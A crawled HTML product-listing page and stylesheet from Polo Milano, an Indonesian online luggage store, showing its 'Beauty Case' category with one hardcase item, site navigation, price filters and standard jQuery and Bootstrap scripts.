

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polomilano.com/?menu=product&kategori=76&paging=&sortby=&idbrand=
body_size: 22081
content:
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
   <meta name="description" content="Polomilano" />
<meta name="keywords" content="Polomilano" />
<title>Beauty Case :: Polomilano</title>
    <meta name="viewport" content="width=1300" />
    
   
    <meta name="author" content="">
<!--Less styles -->
   <!-- Other Less css file //different less files has different color scheam
	<link rel="stylesheet/less" type="text/css" href="themes/less/simplex.less">
	<link rel="stylesheet/less" type="text/css" href="themes/less/classified.less">
	<link rel="stylesheet/less" type="text/css" href="themes/less/amelia.less">  MOVE DOWN TO activate
	-->
	<!--<link rel="stylesheet/less" type="text/css" href="themes/less/bootshop.less">
	<script src="themes/js/less.js" type="text/javascript"></script> -->
	<script language="JavaScript" src="js/fungsi.js" type="text/javascript"></script>
    <link rel="Shortcut Icon" href="images/favicon.gif" type="image/ico" />
<!-- Bootstrap style --> 
    <link id="callCss" rel="stylesheet" href="themes/bootshop/bootstrap.min.css" media="screen"/>
    <link href="themes/css/base.css" rel="stylesheet" media="screen"/>
<!-- Bootstrap style responsive -->	
	<link href="themes/css/bootstrap-responsive.min.css" rel="stylesheet"/>
	<link href="themes/css/font-awesome.css" rel="stylesheet" type="text/css">
<!-- Google-code-prettify -->	
	<link href="themes/js/google-code-prettify/prettify.css" rel="stylesheet"/>
<!-- fav and touch icons -->
   
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="themes/images/ico/apple-touch-icon-144-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="themes/images/ico/apple-touch-icon-114-precomposed.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="themes/images/ico/apple-touch-icon-72-precomposed.png">
    <link rel="apple-touch-icon-precomposed" href="themes/images/ico/apple-touch-icon-57-precomposed.png">
	<style type="text/css" id="enject"></style>
  </head>
<body>
<!-- Tombol Top-->
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="http://arrow.scrolltotop.com/arrow16.js"></script>


<div id="loading_layer2"><img src="loading.gif"></div>
<div id="header">
<div class="container">
<div id="welcomeLine" class="row">
	<div class="span4"></div>
	<div class="span8">
	<div class="pull-right">
		<a href="?menu=home" class="menu_atas"><span class="">Home</span></a> |
        <a href="?menu=about" class="menu_atas"><span class="">About Us</span></a> |
        <a href="?menu=product" class="menu_atas"><span class="">Products</span></a> |
        <a href="?menu=brand" class="menu_atas"><span class="">Brands</span></a> |
        <a href="?menu=news" class="menu_atas"><span class="">News</span></a> |
		
        <a href="?menu=howtoorder" class="menu_atas"><span class="">How To Order</span></a> |
		
		<a href="?menu=terms" class="menu_atas"><span class="">Terms &amp; Conditions</span></a> |
        <a href="?menu=contact" class="menu_atas"><span class="">Contact Us</span></a>
		
	</div>
	</div>
</div>
<!-- Navbar ================================================== -->
<div id="logoArea" class="navbar">
<a id="smallScreen" data-target="#topMenu" data-toggle="collapse" class="btn btn-navbar">
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
	<span class="icon-bar"></span>
</a>
  <div class="navbar-inner">
    <a class="brand" href="index.php"><img src="images/logo.png" width="90" style="position:absolute; z-index:9999; background-color:#FFF; top:10px; left:80px; padding:5px; border:1px solid #CCC;"/></a>
		<link href="css/style.css" rel="stylesheet" type="text/css">
          
         <SCRIPT LANGUAGE="JavaScript" src="js/jquery.js"></SCRIPT>
         <SCRIPT LANGUAGE="JavaScript" src="js/script.js"></SCRIPT>
        <form class="form-inline navbar-search" method="post" action="?menu=product" style="margin-top:15px; margin-left:95px;" >
		<input id="srchFld" type="text" name="textsearch" value="" autocomplete="off" style="width:190px;" /><img src="loading.gif" id="loading">
        <div id="ajax_response" style="margin-left:-320px;"></div>
        		  <select name="kategori2">
			 <option value="0">All</option>
					<option value='59'>Koper</option><option value='66'> &nbsp;&nbsp;&nbsp; Koper Softcase</option><option value='67'> &nbsp;&nbsp;&nbsp; Koper Hardcase</option><option value='76'>Beauty Case</option><option value='62'>Sparepart</option><option value='64'>Aksesoris Travel</option><option value='61'>Ransel / Backpack</option><option value='70'> &nbsp;&nbsp;&nbsp; Foldable Bag</option>		</select> 
		  <button type="submit" id="submitButton" class="btn btn-primary">Go</button>
    </form>
    <ul id="topMenu" class="nav pull-right">
    
	 <li class="" style="margin-top:5px;"><a href="?menu=confirmation">Payment Confirmation</a></li>
     	 <li class="" style="margin-top:5px;"><a href="?menu=register">Register</a></li>
	 <!--
	 <li class="">
	 <a href="#login" role="button" data-toggle="modal" style="padding-right:0"><span class="btn btn-large btn-success">Login</span></a>
	<div id="login" class="modal hide fade in" tabindex="-1" role="dialog" aria-labelledby="login" aria-hidden="false" >
		  <div class="modal-header">
			<button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>
			<h3>Login</h3>
		  </div>
		  <div class="modal-body">
			<form class="form-horizontal loginFrm" method="post" action="login.php" name="formlogin">
			  <div class="control-group">								
				<input type="text" id="inputEmail" placeholder="Email" name="user" autofocus="autofocus">
			  </div>
			  <div class="control-group">
				<input type="password" id="inputPassword" placeholder="Password" name="pass">
			  </div>
			  <div class="control-group">
				
			  <a href="?menu=forgot_pass">Forgot Password</a>
              </div>
              <button type="submit" name="SubmitLogin" class="btn btn-success" onClick="document.formlogin.submit();">Sign in</button>
              <button class="btn" data-dismiss="modal" aria-hidden="true" onClick="document.location.href='?menu=register';">Register</button>
            <button class="btn" data-dismiss="modal" aria-hidden="true">Close</button>
			</form>		
			
			
		  </div>
	</div>
	</li>
	-->
    	
    </ul>
  </div>
</div>
</div>
</div>
<!-- Header End====================================================================== -->
<div id="mainBody">
	<div class="container">
	<div class="row">
<!-- Sidebar ================================================== -->



	<div id="sidebar" class="span3">
   
                             
		<div class="well well-small" id="addtocart">
        Welcome! <strong>Guest</strong><br />
        <a id="myCart" href="?menu=cart"><img src="themes/images/ico-cart.png" alt="cart">0 Items <span class="badge badge-warning pull-right">Rp 0</span></a></div>
        		<ul id="sideManu" class="nav nav-tabs nav-stacked" style="margin-bottom:3px;">
                                            
                         
        
			<li class="subMenu" style="cursor:pointer; font-size:15px;"><a> Koper (24)</a>
				                  <ul style="display:none">
						<li>
                        <a  href="?menu=product&kategori=59&nama_kategori=Koper" style="font-size:14px;"><i class="icon-chevron-right"></i>All (24)</a></li>
						                        <li>
                        <a  href="?menu=product&kategori=66&nama_kategori=Koper Softcase" style="font-size:14px;"><i class="icon-chevron-right"></i>Koper Softcase (4)</a></li>
                                            <li>
                        <a  href="?menu=product&kategori=67&nama_kategori=Koper Hardcase" style="font-size:14px;"><i class="icon-chevron-right"></i>Koper Hardcase (14)</a></li>
                        
				</ul>
                			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=76&nama_kategori=Beauty Case"> Beauty Case (1)</a>
				  			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=62&nama_kategori=Sparepart"> Sparepart (9)</a>
				  			</li>
			
                    
        
			<li style="cursor:pointer; font-size:15px;"><a href="?menu=product&kategori=64&nama_kategori=Aksesoris Travel"> Aksesoris Travel (3)</a>
				  			</li>
			
                    
        
			<li class="subMenu" style="cursor:pointer; font-size:15px;"><a> Ransel / Backpack (6)</a>
				                  <ul style="display:none">
						<li>
                        <a  href="?menu=product&kategori=61&nama_kategori=Ransel / Backpack" style="font-size:14px;"><i class="icon-chevron-right"></i>All (6)</a></li>
						                        <li>
                        <a  href="?menu=product&kategori=70&nama_kategori=Foldable Bag" style="font-size:14px;"><i class="icon-chevron-right"></i>Foldable Bag (6)</a></li>
                        
				</ul>
                			</li>
			
                        
		</ul>
		
                <br />
        
        <div class="well well-small">
        <h4>Brand</h4>
         	<ul id="menu_price">
           	 <li><a href="?menu=product&kategori=76&paging=25&sortby=1&textsearch="  class="price_aktif"><i class="icon icon-chevron-right"></i> All Brands</a></li>
                            <li><a href="?menu=product&idbrand=1&kategori=76&paging=25&sortby=1" ><i class="icon icon-chevron-right"></i> Polo Milano</a></li>			
           	            </ul>	
        </div>
		
			    <div class="well well-small" style="margin-top:20px;">
    <h4>PRICE</h4>
    <ul id="menu_price">
        <li><a href="?menu=product&kategori=76&sorting_harga=1&paging=&sortby=&idbrand=&textsearch=&flx=" >&lt; 100.000</a></li>
         <li><a href="?menu=product&kategori=76&sorting_harga=2&paging=&sortby=&idbrand=&textsearch=&flx=" >100.000 - 250.000</a></li>
          <li><a href="?menu=product&kategori=76&sorting_harga=3&paging=&sortby=&idbrand=&textsearch=&flx=" >250.000 - 500.000</a></li>
           <li><a href="?menu=product&kategori=76&sorting_harga=4&paging=&sortby=&idbrand=&textsearch=&flx=" >500.000 - 750.000</a></li>
            <li><a href="?menu=product&kategori=76&sorting_harga=5&paging=&sortby=&idbrand=&textsearch=&flx=" >750.000 - 1.000.000</a></li>
         <li><a href="?menu=product&kategori=76&sorting_harga=6&paging=&sortby=&idbrand=&textsearch=&flx=" >1.000.000 - 2.500.000</a></li> 
         <li><a href="?menu=product&kategori=76&sorting_harga=7&paging=&sortby=&idbrand=&textsearch=&flx=" >2.500.000 - 5.000.000</a></li>
          <li><a href="?menu=product&kategori=76&sorting_harga=8&paging=&sortby=&idbrand=&textsearch=&flx=" >&gt; 5.000.000</a></li>
	</ul>
    </div>
	        
        
				
		<table width="100%" border="0" cellspacing="2" cellpadding="0" align="center" style="margin-left:-5px;">
		  <tr>
			<td align="center" valign="middle">
								
					
		<a href='http://polomilano.com/index.php?menu=product&task=preview&id=387&kategori=67&hal2=' target='_blank' class='umum'><img src='slot_banner/19_20241113093432.png' width='268' height='704.74074074074' title='Side Banner Polo Milano' border='0' style='border-color:#CCC;' hspace='7' vspace='3' align='left'></a>				
							
					
		<a href='http://api.whatsapp.com/send?phone=6281389383901' target='_blank' class='umum'><img src='slot_banner/29_20241113094119.png' width='268' height='704.74074074074' title='Side Banner 3' border='0' style='border-color:#CCC;' hspace='7' vspace='3' align='left'></a>				
		 
			</td>
		  </tr>
		
		</table>
		
			</div>
<!-- Sidebar end=============================================== -->
		<div class="span9">		
			
<ul class="breadcrumb">
		<li><a href="index.php">Home</a> <span class="divider">/</span></li>
		<li class="active"><a href="?menu=product" class="link_kategori">Products</a> &raquo; <a href="?menu=product&kategori=76&paging=&sortby=&idbrand=" class="link_kategori">Beauty Case</a></li>
    </ul>
        
<script type="text/javascript" src="ajax.js">
	</script>
<script type="text/javascript">
	
	
	
	function prosesDataCart(nilai, id_elemen)
	{
	   
	   var url = "addtocart.php" + "?id=" + nilai;
	  
	  document.getElementById("loading_layer2").style.display='block';
	  
	   setTimeout(function() 
			  { 
     		  ambilData(url, id_elemen);
				}, 500);
				
	   setTimeout(function() 
			  { 
     		 document.getElementById("loading_layer2").style.display='none';
				}, 600);
	}
	
	
	</script>




    
     <form name="formGod" method="post" action="">
     	   <input type="hidden" name="jumlah" value="" />
	   <input type="hidden" name="idp" value="" />
	  <input type="hidden" name="kategori" value="76" />
	  <input type="hidden" name="task" value="" />
	   <input type="hidden" name="kode_valid" value="NCmtn" />
       <input type="hidden" name="textsearch" value="" />
       <input type="hidden" name="flx" value="" />
    <div align="right">
    <div style="width:100px; float:left">
    <a href="view_product.php?id=2&kategori=76&textsearch=&idbrand=&flx=&sorting_harga="><img src="images/block_view.png" width="45" title="Block Mode" /></a>
        <a href="view_product.php?id=1&kategori=76&textsearch=&idbrand=&flx=&sorting_harga="><img src="images/list_view.png" width="50" title="List Mode" /></a>
        </div>
    Show :
     <select name="paging" style="width:65px;" onchange="document.formGod.submit();">
    <option value="30" selected>30</option>
    <option value="75" >75</option>
    <option value="120" >120</option>
    </select>
    &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
    Sort by :
    <select name="sortby" onchange="document.formGod.submit();" style="width:130px;">
    <option value="1" selected>Alphabet (A-Z)</option>
   
    <option value="2" >Lowest Price</option>
    <option value="3" >Higest Price</option>
   
    <option value="4" >Ready Stock</option>
    <option value="5" >Newest</option>
    </select>
    </div>
    <br />Total : 1 Products<br /><br />		<script language="javascript">
		function cekQty(a,idproduk)
		{
			x=document.getElementById(a);
			if(x.value==""||isNaN(x.value))
			{
				alert('Input Your Quantity of Product!')
				x.select();
				x.focus();
			}
			else
			{
				document.formGod.jumlah.value=x.value;
				document.formGod.idp.value=idproduk;
				document.formGod.task.value='buy';
				document.formGod.submit();
			}
		}
		</script>
		
		<!--
        Search product in this category :
       
		
		  <input name="textsearch" type="text" size="40" class="inputbox"  value="" onfocus="this.className='inputbox2'" onblur="this.className='inputbox'" />
		  <input type="submit" name="search" class="buttonsearch" value=""  style="margin-top:5px;" />
          <br />
           -->
           
           <div class="tab-content">
	<div class="tab-pane" id="listView" style="display:block;">
   
                       <div class="row"><a name="#pr379"></a>	  
                        <div class="span2">
                                          <a href="?menu=product&task=preview&id=379&kategori=76&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga="><img src="produk/small_produk379_1All Variant 6171 copy.PNG" width="140" border="0" /></a>
						
             <div align="center"></div>                        </div>
                        <div class="span4">
                            <h3 style="font-weight:normal; margin-top:-10px;"><a href="?menu=product&task=preview&id=379&kategori=76&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">Koper Hardcase Beauty Case  Polo Milano 12 Inch GARANSI PART</a>
                            
                           
                            
                            
                            </h3>				
                            <hr class="soft"/>
                            <span class='aman'>Ready Stock</span><br />&nbsp;                            <p>
                            [Beauty Case Series] Pembelian dalam jumlah banyak bisa mendapatkan potongan harga untuk lebih jelasnya silahkan telp / WA kami untuk pembelian.                             </p>
                             <img src='images/new.png' border='0' align='top'  title='New Product' width='30'> <img src='images/best_seller.png' border='0' align='top' title='Best Product' width='30'>                            <a class="btn btn-small pull-right" href="?menu=product&task=preview&id=379&kategori=76&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=">View Details</a>
                            <br class="clr"/>
                        </div>
                        <div class="span3 alignR">
                        <h3 class="uang">Rp 120.000</h3>						
                       <br/>
                       
                          <a href="?menu=product&task=preview&id=379&kategori=76&hal2=1&paging=30&sortby=1&idbrand=&textsearch=&flx=&sorting_harga=" class="btn btn-large"><i class="icon-zoom-in"></i></a>
                        
                            
                        </div>
                    </div>
                    <hr class="soft"/>
                    
                    
               	
	</div>
</div>
           
           
           
           
          
		
		<br />
		 <div class="page">
                
       
	  
      </div>

	  </form>
	

		

		</div>
		</div>
	</div>
</div>
<!-- Footer ================================================================== -->
	<div  id="footerSection">
	<div class="container">
		<div class="row">
			<div class="span3">
				<h5>INFORMATION</h5>
				<a href="?menu=about">ABOUT US</a>  
				
				<a href="?menu=howtoorder">HOW TO ORDER</a>  
				<a href="?menu=terms">TERMS AND CONDITIONS</a> 
				<a href="?menu=news">NEWS</a>
                <a href="?menu=contact">CONTACT</a>
			 </div>
            <div class="span3">
				<h5>SERVICES</h5>
				<a href="?menu=confirmation">PAYMENT CONFIRMATION</a>
				<a href="?menu=check_order">CHECK MY ORDER</a> 
				<a href="?menu=news">NEWS</a> 
							 </div>
			
			<div class="span3">
				<h5>ACCOUNT</h5>
                                        <a href="?menu=form_login">LOGIN</a> 
                        <a href="?menu=register">REGISTRATION</a> 
                                        
                
			 </div>
			<div id="socialMedia" class="span3 pull-right">
				<h5>SOCIAL MEDIA </h5>
				<a href="http://www.facebook.com/polomilano.co.id" target="_blank"><img width="60" height="60" src="themes/images/facebook.png" title="Polo Milano" alt="facebook"/></a>
               
				<a href="http://twitter.com/Polomilano1" target="_blank"><img width="60" height="60" src="themes/images/twitter.png" title="Polomilano1" alt="twitter"/></a>
				<a href="http://instagram.com/polo_milano" target="_blank"><img width="60" height="60" src="images/instagram.png" title="@polo_milano" alt="youtube"/></a>
			 	
             </div> 
		 </div>
		<p class="pull-right">Copyright &copy; polomilano.com</p>
	</div><!-- Container End -->
	</div>
<!-- Placed at the end of the document so the pages load faster ============================================= -->
	<script src="themes/js/jquery.js" type="text/javascript"></script>
	<script src="themes/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="themes/js/google-code-prettify/prettify.js"></script>
	
	<script src="themes/js/bootshop.js"></script>
    <script src="themes/js/jquery.lightbox-0.5.js"></script>
	
	<!-- Themes switcher section ============================================================================================= -->
    <script>
	$(".modal").on("shown", function() {
    $(this).find(".modal-body :input:visible:first").focus();
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://polomilano.com/themes/css/base.css
body_size: 11143
content:
#mainBody {/* background: url(../images/seperator.png) repeat-x 0 0; */ border-top:2px solid #dedede; padding-top: 5px;}
#carouselBlk,#header{background: url(../images/headerRepeat.png) repeat-x 0 0 #f7f7f7;}
#srchFld {background: url(../images/search.png) no-repeat 4px center #fff; padding-left:25px;}
.tag {background:url(../images/new.png) no-repeat 0 0; position: absolute; display:block; top: -4px;right: -18px; height:48px; width:48px;}
.clr{clear:both;}
.cntr{text-align:center}
.marginLess{margin:0}
#logoArea, #logoArea a{line-height:30px;}
#logoArea .btn, #logoArea .btn-group {margin-top: 0;}
#logo {padding-right:28px;}
#welcomeLine{padding: 8px 0 4px}
/* Sidebar--------- */
#myCart  img{float:left; margin-right:8px; }
#myCart .badge {padding: 9px;}
#myCart {font-size: 13px;font-weight: bold; line-height: 33px;}
#sidebar ul ul li a{ font-size:12px;}
#sidebar ul {list-style: none;padding: 0;margin: 0;width: 100%;}
#sidebar  li  a{font-weight:normal; background:url(../images/tabRepeatInactive.png) repeat-x 0 0; color:#262626;}
#sidebar  li  a:hover{color:#03F;}
#sidebar ul li li a{background:#eee; padding-left:14px;font-weight:normal;display:block;   font-size:12px; line-height:26px;}
/* body--- */
.thumbnail>a{display:block; text-align:center}
.thumbnail h5,.thumbnail p{text-align:center}
/* Product page--- */
.alignR{text-align:right;}
.control-label.alignL, .alignL{text-align:left;}
.loginFrm{ margin-bottom:8px;}
.loginFrm .control-group{padding:8px 14px 0; margin-bottom:0 }
/* Compair product page */
.checkbox input[type="checkbox"]{ margin:4px 0 8px -20px }
#sm{text-align:right}
#sm a {margin: 4px;width:32px;}
/* Carousel  */
#myCarousel{text-align:center; margin-bottom:0}
#myCarousel .btn{position:absolute; bottom:10%; right:17%; padding:2% 6%; z-index:9999}
#myCarousel .carousel-caption{display:none;}
#myCarousel.homCar .item img{width:100%; max-height:506px}
#productView .btn-toolbar{padding-left:3px;}
#productDetail > li, .nav-pills > li {float: right;}
#myTabContent{text-align:justify}
#compairTbl td{text-align:center;}
#accordion2, #legalNotice, .justify, #mainCol{text-align:justify}
#myCarousel .carousel-control{display:none}
#myCarousel:hover .carousel-control{display:block}
.navbar .nav > .active > a, .navbar .nav > .active > a:hover, .navbar .nav > .active > a:focus {color:#fff; background-color: #CF0007;text-shadow: none; font-weight:normal;}
/* Footer section--------------- */
#footerSection {background: #202020;color: white;padding: 28px 0 44px;margin-top: 20px;border-top: 1px solid #444;}
#footerSection a{color:#ccc; font-size:11px; padding:0; line-height:24px; display:block; }
#footerSection a:hover{color:#fff;  }
#footerSection  #socialMedia a{ min-width:25px; display:inline; margin-right:6px; text-align:center; line-height:1.5em;}
#socialMedia img{max-width:60px;}
#footerSection  #socialMedia a:hover{background:none;}
/* ===================================================== */
/* Light Box------------------- */
#jquery-overlay {position: absolute;top: 0;left: 0;z-index: 90;width: 100%;height: 500px;}
#jquery-lightbox {position: absolute;top: 0;left: 0;width: 100%;z-index: 100;text-align: center;line-height: 0;}
#jquery-lightbox a img { border: none; }#lightbox-container-image-box {position: relative;background-color: #fff;width: 250px;height: 250px;margin: 0 auto;}
#lightbox-container-image { padding: 10px; }#lightbox-loading {position: absolute;top: 40%;left: 0%;height: 25%;width: 100%;text-align: center;line-height: 0;}
#lightbox-nav {	position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;}#lightbox-container-image-box > #lightbox-nav { left: 0; }#lightbox-nav a { outline: none;}
#lightbox-nav-btnPrev, #lightbox-nav-btnNext {width: 49%;height: 100%;zoom: 1;display: block;}
#lightbox-nav-btnPrev { left: 0; float: left;}#lightbox-nav-btnNext { right: 0; float: right;}
#lightbox-container-image-data-box {font: 10px Verdana, Helvetica, sans-serif;background-color: #fff;margin: 0 auto;line-height: 1.4em;overflow: auto;width: 100%;padding: 0 10px 0;}
#lightbox-container-image-data {	padding: 0 10px; 	color: #666; }
#lightbox-container-image-data #lightbox-image-details {width: 70%; float: left; text-align: left; }	
#lightbox-image-details-caption { font-weight: bold; }#lightbox-image-details-currentNumber {display: block; clear: left; padding-bottom: 1.0em;}
#lightbox-secNav-btnClose {width: 66px; float: right;padding-bottom: 0.7em;	}
/* ------------------------------- */
.navbar-search .srchTxt {border-radius: 0;border: 1px solid #444; width:200px;}
[class^="icon-"], [class*=" icon-"] {background-image: none;}
.navbar .nav > li > a {padding:10px;color: #DDD;text-shadow: none;font-size: 14px;}
.navbar .nav > li > a:hover{color:#fff}
#logoArea, #logoArea a{outline:none;}
.alignR .checkbox input[type="checkbox"] {float: right;margin: 4px 0 8px 11px;}

.navbar .nav.pull-right, #sideManu {overflow:hidden;}
#logoArea  #smallScreen {margin: 21px 14px 0 0;}
.navbar-search {margin-top: 8px;}
/* Responsive--------------------- */
/* Large desktop */
@media (min-width: 1200px) {  }
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
.navbar .brand {float: none;text-align: center;}
#sideManu,#topMenu{height:0}
.navbar-search {margin-top: 8px;width: 100%;float: none;}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0}
#sideManu,#topMenu{height:0}
}
/* Landscape phone to portrait tablet */
@media (max-width: 767px) {
.navbar .brand {float: none;text-align: center;}
#header, #carouselBlk{margin: 0 -20px;}
#sideManu,#topMenu{height:0}
.navbar-search {margin-top: 8px;width: 100%;float: none;}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0;}
 }
/* Landscape phones and down */
@media (max-width: 480px) {
#header, #carouselBlk{margin: 0 -20px;}
#sideManu, #topMenu{height:0}
#topMenu{height: auto;float: none;}
#topMenu li{float: none;}
.navbar .nav > li > a {border-top:1px solid #666; padding:0}
}

.coret
{
	text-decoration:line-through;
	color:#666;	
	font-size:15px;
}

a.link_page
{
	padding:3px;
	border:1px solid #d5d5d5;
	padding-left:5px;
	padding-right:5px;
	text-decoration:none;
	background-color:#f8f8f8;
	
}
a.link_page:hover
{
	border:1px solid #d5d5d5;	
	color:#FFF;
	background-color:#000;
}

.merah
{
	color:#F00;	
}

.hijau
{
	color:#30b779;	
}

.gallery_gambar
{
	width:100%; height:200px; text-align:center;	
}

.warning
{
	color:#F00;
	font-weight:bold;	
}

.inputbox, .inputbox2
{
	width:300px;
}

.selectpage
{
	width:100px;
}

.judulpage
{
	padding:8px 15px;margin:0 0 20px;list-style:none;background-color:#d5d5d5;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;	
	font-weight:bold;
}

ul#menu_account
{
	background-color:transparent;
}

ul#menu_account li
{
	background:url(../../images/rarrow.png) left center no-repeat;
	color:#009;	
	padding-left:10px;
}

ul#menu_account li a
{
	color:#666;	
	background:none;
	
	
}

ul#menu_price
{
	background-color:transparent;
}

ul#menu_price li
{
	color:#009;	
	padding-left:10px;
}

ul#menu_price li a
{
	color:#666;	
	background:none;
	font-size:15px;	
}

ul#menu_price li a.price_aktif
{
	font-weight:bold;
	
}

a
{
	color:#09C;	
	text-shadow: 1px 1px 1px rgba(0,0,0,0.2);
}

a:hover
{
	text-decoration:none;	
}



table.tabeluser3 {
	margin-top:5px;
	
	
		
}
.tabeluser3 th strong {
	color: #fff;
	
}
.tabeluser3 th {
	background:#333;
	
	padding-left: 3px;
	padding-right: 3px;
	color: #FFF;
}

.tabeluser3 th.top-left
{
	-moz-border-top-left-radius:5px;
	-webkit-border-top-left-radius:5px;
	border-top-left-radius:5px;	
}

.tabeluser3 th.top-right
{
	-moz-border-top-right-radius:5px;
	-webkit-border-top-right-radius:5px;
	border-top-right-radius:5px;	
}

.tabeluser3 th.bottom-left
{
	-moz-border-bottom-left-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	border-bottom-left-radius:5px;	
}

.tabeluser3 th.bottom-right
{
	-moz-border-bottom-right-radius:5px;
	-webkit-border-bottom-right-radius:5px;
	border-bottom-right-radius:5px;	
}

table.tabeluser3 tr.row0{
background: #FDFDFD;
color:#000000;
}

table.tabeluser3 tr.row1{
background: #F2F2F2;
color:#000000;
}

table.tabeluser3 a:hover
{
	color:#6699FF;
}



.error2
{
	font-weight:bold;
	background-color:#FF0000;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.aman
{
	font-weight:bold;
	background-color:#339900;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	
}

.preorder
{
	font-weight:bold;
	background-color:#FF6600;
	color:#FFFFFF;
	padding:4px;
	width:90px;
	border:1px #FFFFFF solid;
	font-size:11px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
}

.total
{
	font-size:20px;
}

.buttonsearch
{
	background:url(../../images/search.png) no-repeat;
	width:32px;
	height:32px;
	border:0px;
	padding:21px;
}

.success2
{
	border: 1px solid;
	margin: 10px 0px;
	padding:15px 10px 15px 50px;
	background-repeat: no-repeat;
	background-position: 10px 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #4F8A10;
	background-color: #DFF2BF;
	background-image: url(../../images/info.png);
}

.boxad
{
	border: 1px solid #ddd;
	margin: 10px 0px;
	padding:15px 10px 15px 10px;
	background-repeat: no-repeat;
	background-position: 10px 10px;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	color: #4F8A10;
	background-color:#f5f5f5;
}

.umum
{
	font-size:16px;	
}

.coret2
{
position:absolute;
top:250px;
right:14px;
font-size:12px;
}

.coret3
{
position:absolute;
top:230px;
right:14px;
font-size:12px;
}

.uang
{
	color:#F63;
	font-size:17px;	
}

.coret_cart
{
	text-decoration:line-through;
	color:#666;
}

.box3
{
	border-color:#30b779;
	margin-top:15px;
	text-align:left;	
	position:fixed;
	left:600px;
	text-align:center;
	width:250px;
	-webkit-box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
	-moz-box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
	box-shadow: 7px 7px 5px 2px rgba(0,0,0,0.75);
}

#loading_layer2
{
	background:#000000;
	filter: alpha(opacity=70);
	opacity: 0.5;
	width:100%;
	height:100%;
	position:fixed;
	top:0	;
	display:none;
	z-index:9999999;
}
#loading_layer2 img
{
	top:40%;
	left:50%;
	position:absolute;
}

a.menu_atas
{
	text-transform:uppercase;
	color:#666;	
	text-decoration:none;
	font-size:14px;
}

a.menu_atas:hover
{
	text-decoration:underline;
}



--- FILE ---
content_type: text/css
